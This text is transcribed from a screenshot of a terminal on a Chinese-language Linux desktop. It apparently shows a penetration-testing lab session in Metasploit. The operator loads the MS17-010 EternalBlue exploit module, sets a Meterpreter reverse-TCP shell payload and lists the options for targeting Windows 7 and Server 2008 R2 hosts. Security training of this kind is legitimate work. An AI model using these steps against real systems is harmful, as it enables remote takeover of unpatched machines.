 应用程序 位置 终端 星期日 10:47
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > use  exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set  payload   windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target address range or CIDR identifier
RPORT          445              yes       The target port (TCP)
SMBDomain      .                no        (Optional) The Windows domain to use for authentication
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs